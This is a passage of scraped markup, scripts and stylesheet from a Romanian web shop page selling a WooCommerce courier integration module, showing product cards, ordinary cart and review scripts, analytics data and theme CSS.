right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('51');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare Frisbo" href="https://amenofis.ro/modul-woocommerce-integrare-frisbo"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare NOD Distribution" href="https://amenofis.ro/modul-woocommerce-integrare-nod-distribution"><img  src="https://amenofis.ro/image/cache/catalog/module/integrare-network-one-distribution-nod_1353_1_1557159126-250x250.png" alt="Modul woocommerce integrare NOD Distribution"  title="Modul woocommerce integrare NOD Distribution" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare NOD Distribution" href="https://amenofis.ro/modul-woocommerce-integrare-nod-distribution">Modul woocommerce integrare NOD Distribution</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('55');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare NOD Distribution" href="https://amenofis.ro/modul-woocommerce-integrare-nod-distribution"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Feed-uri de produse woocommerce" href="https://amenofis.ro/feed-uri-de-produse-woocommerce"><img  src="https://amenofis.ro/image/cache/catalog/module/feed-opencart-250x250.png" alt="Feed-uri de produse woocommerce"  title="Feed-uri de produse woocommerce" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Feed-uri de produse woocommerce" href="https://amenofis.ro/feed-uri-de-produse-woocommerce">Feed-uri de produse woocommerce</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('41');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Feed-uri de produse woocommerce" href="https://amenofis.ro/feed-uri-de-produse-woocommerce"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare Cargus courier" href="https://amenofis.ro/modul-woocommerce-integrare-cargus-courier"><img  src="https://amenofis.ro/image/cache/catalog/module/Urgent-Cargus-va-deveni-Cargus-250x250.jpg" alt="Modul woocommerce integrare Cargus courier"  title="Modul woocommerce integrare Cargus courier" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare Cargus courier" href="https://amenofis.ro/modul-woocommerce-integrare-cargus-courier">Modul woocommerce integrare Cargus courier</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('45');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare Cargus courier" href="https://amenofis.ro/modul-woocommerce-integrare-cargus-courier"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div></div></div></div><script>// <![CDATA[
jQuery(document).ready(function($) {
$('.releate-products').owlCarousel2({
pagination: false,
center: false,
nav: true,
dots: false,
loop: false,
margin: 10,
navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
slideBy: 1,
autoplay: false,
autoplayTimeout: 2500,
autoplayHoverPause: true,
autoplaySpeed: 800,
startPosition: 0, 
responsive:{
0:{
items:2
},
480:{
items:2					},
768:{
items:2					},
991:{
items:3					},
1200:{
items:4
}
}
});

});
// ]]></script>


	</div></div></div><script type="text/javascript"><!--
$(document).ready(function() { 
$('#thumb-slider .thumbnail').magnificPopup({
items: [
{src: 'https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg'}										],
navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
gallery: { enabled: true, preload: [0,2] },
type: 'image',
mainClass: 'mfp-fade',
callbacks: {
open: function() {
var activeIndex = 0;
var magnificPopup = $.magnificPopup.instance;
magnificPopup.goTo(activeIndex);
}
}
});
$('.large-image img').magnificPopup({
items: [
{src: 'https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg'}                            ],
navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
gallery: { enabled: true, preload: [0,2] },
type: 'image',
mainClass: 'mfp-fade',
callbacks: {
open: function() {
var activeIndex = 0;
var magnificPopup = $.magnificPopup.instance;
magnificPopup.goTo(activeIndex);
}
}
});
});
//--></script></div></div></div></div><script type="text/javascript"><!--
$('#button-cart').on('click', function() {
$.ajax({
url: 'index.php?route=extension/soconfig/cart/add',
type: 'post',
data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
dataType: 'json',
beforeSend: function() {
$('#button-cart').button('loading');
},
complete: function() {
$('#button-cart').button('reset');
},
success: function(json) {
$('.alert, .text-danger').remove();
$('.form-group').removeClass('has-error');
if (json['error']) {
if (json['error']['option']) {
$("html, body").animate({scrollTop: 200}, 500);
for (i in json['error']['option']) {
var element = $('#input-option' + i.replace('_', '-'));
if (element.parent().hasClass('input-group')) {
element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
} else {
element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
}
}
}
if (json['error']['recurring']) {
$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
}
// Highlight any found errors
$('.text-danger').parent().addClass('has-error');
}
if (json['success']) {
addProductNotice(json['title'], json['thumb'], json['success'], 'success');
// Need to set timeout otherwise it wont update the total
setTimeout(function () {
$('#cart  .total-shopping-cart').html(json['total'] );
$('.text-danger').remove();
}, 100);
$('#cart > ul').load('index.php?route=common/cart/info ul li');
}
window.dataLayer.push({
'event': 'addToCart',
'ecommerce': {
'currencyCode': 'RON',
'add': { // 'add'
'products': [{
'name': 'Modul woocommerce integrare Nemo courier',
'id': '54',
'price': '150.0000',
'brand': 'Amenofis',
'category': 'Module woocommerce',
'quantity': 1
}]
}
}
});
},
error: function(xhr, ajaxOptions, thrownError) {
alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
}
});
});
//--></script><script type="text/javascript"><!--
$('.optiuneasel').click(function(){
var option_id= $(this).val();
var img = $(this).attr('data-image');
console.log(img);
if(img !='undefined'){
$('#product-zoom').attr('src',img);
$('#product-zoom').attr('data-zoom-image',img);
$("html, body").animate({ scrollTop: 200 }, "slow");
// $('.removeimg').removeClass('zoomGalleryActive');
// $('.imagineop'+option_id).addClass('zoomGalleryActive');
// $( '.imagineop'+option_id).focus();
// $( '.imagineop'+option_id).click();
}
});
$('button[id^=\'button-upload\']').on('click', function() {
var node = this;

$('#form-upload').remove();

$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

$('#form-upload input[name=\'file\']').trigger('click');
if (typeof timer != 'undefined') {
clearInterval(timer);
}
timer = setInterval(function() {
if ($('#form-upload input[name=\'file\']').val() != '') {
clearInterval(timer);

$.ajax({
url: 'index.php?route=tool/upload',
type: 'post',
dataType: 'json',
data: new FormData($('#form-upload')[0]),
cache: false,
contentType: false,
processData: false,
beforeSend: function() {
$(node).button('loading');
},
complete: function() {
$(node).button('reset');
},
success: function(json) {
$('.text-danger').remove();

if (json['error']) {
$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
}

if (json['success']) {
alert(json['success']);

$(node).parent().find('input').attr('value', json['code']);
}
},
error: function(xhr, ajaxOptions, thrownError) {
alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
}
});
}
}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
e.preventDefault();
$('#review').fadeOut('slow');
$('#review').load(this.href);
$('#review').fadeIn('slow');
});
$('#review').load('index.php?route=product/product/review&product_id=54');
$('#button-review').on('click', function() {
$.ajax({
url: 'index.php?route=product/product/write&product_id=54',
type: 'post',
dataType: 'json',
data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : ''),
beforeSend: function() {
$('#button-review').button('loading');
},
complete: function() {
$('#button-review').button('reset');
},
success: function(json) {
$('.alert-success, .alert-danger').remove();

if (json['error']) {
$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
}

if (json['success']) {
$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

$('input[name=\'name\']').val('');
$('textarea[name=\'text\']').val('');
$('input[name=\'rating\']:checked').prop('checked', false);
}
}
});
});
//--></script> 
<script type="text/javascript"><!--
$(document).ready(function() {

$('.product-options li.radio').click(function(){
$(this).addClass(function() {
if($(this).hasClass("active")) return "";
return "active";
});

$(this).siblings("li").removeClass("active");
$(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
})

// CUSTOM BUTTON
$(".thumb-vertical-outer .next-thumb").click(function () {
$( ".thumb-vertical-outer .lSNext" ).trigger( "click" );
});

$(".thumb-vertical-outer .prev-thumb").click(function () {
$( ".thumb-vertical-outer .lSPrev" ).trigger( "click" );
});
$(".thumb-vertical-outer .thumb-vertical").lightSlider({
item: 3,
autoWidth: false,
vertical:true,
slideMargin: 10,
verticalHeight:330,
pager: false,
controls: true,
prevHtml: '<i class="fa fa-angle-up"></i>',
nextHtml: '<i class="fa fa-angle-down"></i>',
responsive: [
{
breakpoint: 1199,
settings: {
verticalHeight: 320,
item: 3,
}
},{
breakpoint: 1024,
settings: {
verticalHeight: 235,
item: 2,
slideMargin: 5,
}
},{
breakpoint: 768,
settings: {
verticalHeight: 360,
item: 3,
}
},{
breakpoint: 480,
settings: {
verticalHeight: 110,
item: 1,
}
}

]

});


$("#thumb-slider .owl2-item").each(function() {
$(this).find("[data-index='0']").addClass('active');
});

$('.thumb-video').magnificPopup({
type: 'iframe',
iframe: {
patterns: {
youtube: {
index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
id: 'v=', // String that splits URL in a two parts, second part should be %id%
src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe. 
},
}
}
});
});


//--></script><script type="text/javascript">
var ajax_price = function() {
$.ajax({
type: 'POST',
url: 'index.php?route=extension/soconfig/liveprice/index',
data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
dataType: 'json',
success: function(json) {
if (json.success) {
change_price('#price-special', json.new_price.special);
change_price('#price-tax', json.new_price.tax);
change_price('#price-old', json.new_price.price);
}
}
});
}
var change_price = function(id, new_price) {
$(id).html(new_price);
}
$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
ajax_price();
});
</script><script type="text/javascript"><!--

function showtabel(){
$(".tabel").addClass('active');
$("#tab-6").addClass('active in');
$(".desc").removeClass('active');
$('html, body').animate({
scrollTop: $(".asistenta_telefonica").offset().top
}, 100);
}
function showlist(uri) {
window.location.href = 'https://amenofis.ro/cadouri-surpriza?old='+uri;
}
$(function ($) {
var $nav = $("#thumb-slider");
$nav.each(function () {
$(this).owlCarousel2({
nav:true,
dots: false,
slideBy: 1,
margin:10,
navText: ['<i class="fa fa-caret-left"></i>','<i class="fa fa-caret-right"></i>'],
responsive:{
0:{
items:2
},
600:{
items:3
},
1000:{
items:5
}
}
});
})
});
//--></script><script>
window.dataLayer.push(
{
event: 'eec.detail',
ecommerce:
{
detail:
{
actionField: {
list: 'Product Page' // lasam asa
},
currencyCode: 'EUR',
products: [
{
name: 'Modul woocommerce integrare Nemo courier',
id: '54',
price: '150.0000',
brand: 'Amenofis',
category: 'Module woocommerce',
variant: ''
}]
}
}
});
</script><footer class="footer-container typefooter-1"><div class="footer-center"><div class="footer-center-2"><div class="container"><div class="descriere"><h3 style="text-align: center; margin-top: 10px">Amenofis - solutii custom pentru eCommerce</h3><p>
Inca din 2015 am creat peste 500 de site-uri si ne-am hiperspecializat cu solutii tehnice specifice Companiilor de Distributie prin Portal B2B si Premium dedicat Comertului Traditional B2C.
</p><p>
In special Retailerii cu magazine fizice apreciaza solutiile noastre pentru ca le punem la dispozitie toate instrumentele si serviciile necesare pentru deschiderea unui nou canal de vanzare online: design, training, dezvoltari custom pentru functionalitatile specifice, integrarea cu software de gestiune POS si ERP, a cardurilor de fidelitate si functionalitati avansate ca rezervarea produselor din magazinul online in cel mai apropiat punct de lucru fizic.
</p><p>
Si, cel mai important, oferim <b>Servicii de Mentenanta si Garantie,</b> <b>Suport Tehnic,</b><b>Consultanta si Dezvoltari Custom</b> pentru a sprijini cresterea afacerii.
</p></div><div class="row" style="border: 1px solid #f1f1f1;
padding: 20px 0px;
background: #0E4286;
border-radius: 5px;"></div></div></div></div><!-- FOOTER TOP --><!-- FOOTER CENTER --><div class="footer-center" style="padding-top: 15px"><div class="footer-center-1 container"><div class="row" style="border: 1px solid #f1f1f1;
padding: 20px 0px;
border-radius: 5px;"><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-contact"><div class="module "><div class="module clearfix"><p class="footertitle">Impreuna Sustinem Romania</p><p>
In ultimii ani, consumatorii au devenit mai grijulii in modul in care cumpara produse, sunt mai selectivi, se uita cu mai multa atentie de unde cumpara, compara preturile, revin cu feedback in urma experientei cu produsele respective.

</p></div></div>				</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="module clearfix"><p class="footertitle">Informatii</p><div  class="modcontent" ><ul class="menu"><li><a href="https://amenofis.ro/dezvoltare-site">Dezvoltare site Amenofis</a></li><li><a href="https://amenofis.ro/implementari-custom">Implementari custom</a></li><li><a href="https://amenofis.ro/politica-de-confidentialitate">Politica de confidentialitate</a></li><li><a href="https://amenofis.ro/termeni-si-conditii">Termeni si conditii</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="module clearfix"><p class="footertitle">Servicii clienti</p><div  class="modcontent" ><ul class="menu"><li><a href="https://amenofis.ro/index.php?route=account/account">Contul meu</a></li><li><a href="https://amenofis.ro/index.php?route=information/contact">Contact</a></li><li><a href="https://anpc.ro" target="_blank">ANPC</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage" target="_blank">SOL</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="module clearfix"><p class="footertitle">Contact</p><div  class="modcontent" ><div class=""><ul class="box-footer-contact l-stacked left"><li><a href="/" id="logo-footer" title="Amenofis" class="logo-img t-logo-image t-image-logo-height"><img src="https://amenofis.ro/image/catalog/module/logo.png" alt="Amenofis"></a></li><li class="call-phone"><a href="tel:+40728037078" title="+40728037078"><b>Telefon</b>: 0728037078</a></li><li class="call-phone"><a href="mailto:office@amenofis.ro" title="office@amenofis.ro"><b>Email</b>: office@amenofis.ro</a></li></ul></div></div></div></div><div class="col-md-12 col-sm-12 col-xs-12 footer-menu clearfix"><div class="module custom_categories"><div class=" copyright"><span itemscope="" itemtype="http://schema.org/LocalBusiness"><img itemprop="image" src="https://amenofis.ro/image/catalog/module/logo.png" class="img-responsive inline" alt="Amenofis" style="max-height: 30px;"><span itemprop="priceRange">$$</span> |
Adresa
<span itemprop="name">CASIVA LIMITED</span>:
<span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"> <span itemprop="streetAddress">Suite 2, 260</span>,
<span itemprop="addressLocality">Malln Street</span>,
<span itemprop="addressRegion">Gibraltar</span>,
<span itemprop="postalCode">GX11 1AA</span><span itemprop="telephone"> Tel: 0728.037.078</span> © 2025. Nr. R.: 125406</span></span></div><a href="https://anpc.ro" target="_blank"><img src="https://drinuniforma.ro/image/cache/webp/anpc.webp" style="max-width: 200px;" class="" alt="ANPC Doctor in uniforma" title="ANPC Doctor in uniforma"></a><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage" target="_blank"><img src="https://drinuniforma.ro/image/cache/webp/sol.webp" style="max-width: 200px;" class="" alt="ANPC Doctor in uniforma" title="ANPC Doctor in uniforma"></a></div></div></div></div></div><!-- FOOTER BOTTOM --><br /></footer><script>
$(document).ready(function(){
$('#email').attr("placeholder", "Email");
$('#pass').attr("placeholder", "Parola");
});
</script><style></style>	 


<!-- Begin Cookie Consent plugin by Silktide  --></div></body></html><style>
.panel-body table tbody tr th, .panel-body table tbody tr td {
padding: 8px;
vertical-align: top;
border-top: 1px solid #f0f0f0;
border-right: 1px solid #e4e4e4;
}
.panel-body table tr:nth-child(2n) {
background: #f0f0f0;
}
.panel-body table {
width: 100% !important;
}
</style><style>
.contacts-form input[type=radio] { display: none; visibility: collapse; }
.contacts-form input[type=radio] + label {
position: relative;
float: left;
clear: none;
display: block;
width: 20px;
height: 20px;
margin: 0 5px 0 5px;
padding: 0;
outline: 0;
cursor: pointer;
background-color: #f60;
border-radius: 50%;
}
.contacts-form input[type=radio]#star-1 + label { margin: 0 5px 0 0; } .contacts-form input[type=radio]#star-5 + label { margin: 0 0 0 5px; }
fieldset > input[type=radio]:checked ~ label {
background-color: blue;
}
.text-success {
color: #090;
}
fieldset:hover > input[type=radio] + label:hover,
fieldset:hover > input[type=radio] + label:hover ~ label {
background-color: gold;
}
.user-avatar .thumbnail {
width: 70px;
height: 70px;
text-align: center;
overflow: visible;
border-radius: 50%;
padding: 20px !important;
margin-bottom: 0px !important;
}
.thumbnail .ini, .thumbnail>.em {
font-size: 24px;
font-weight: bold;
color: white;
line-height: 30px;
/*position: absolute;*/
/*top: 50%;*/
/*left: 50%;*/
-webkit-transform: translate(-50%,-50%);
transform: translate(-50%,-50%);
z-index: -1;
}
</style><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Product",
"description": "Integrarea presupune generarea automata, din platforma, a documentelor de stansport (AWB) si optiune de calcul automat al pretului de transport in funtie de locatie, valoarea si greutatea coletului. Atunci cand o comanda este confirmata, doar apesi butonul de genereaza AWB si documentele vor fi trimise direct catre curier, urmand ca acesta sa vina sa ridice comanda si sa o livreze la adresa din documentele trimise prin AWB.1. Trimiterea comenzi si generearea de awb&nbsp;2. Preluare de awb in format printabil3. Preluare de status livrari&nbsp;4. Importul incasarilor direct in site pentru inchiderea comenzilor5. Afisare pagina in site pentru traking status",
"name": "Modul woocommerce integrare Nemo courier",
"image": "https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg",
"url":"https://amenofis.ro/modul-woocommerce-integrare-nemo-courier",
"sku":"Nemo courier",
"mpn":"54",
"brand": {
"@type": "Brand",
"name": "Amenofis"
},
"offers": {
"@type": "Offer",
"seller": "Amenofis",
"availability": "http://schema.org/InStock",
"price": "150",
"priceCurrency": "EUR",
"priceValidUntil":"2060-02-01",
"url":"https://amenofis.ro/modul-woocommerce-integrare-nemo-courier"
},
"review": []}
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amenofis.ro/index.php?route=product/product/review&product_id=54
body_size: -211
content:
<!--<p>Nu sunt opinii despre acest produs.</p>-->


--- FILE ---
content_type: text/css
request_url: https://amenofis.ro/catalog/view/theme/so-revo/css/layout1/orange.css
body_size: 33650
content:
@charset "UTF-8";
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #0E4286; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
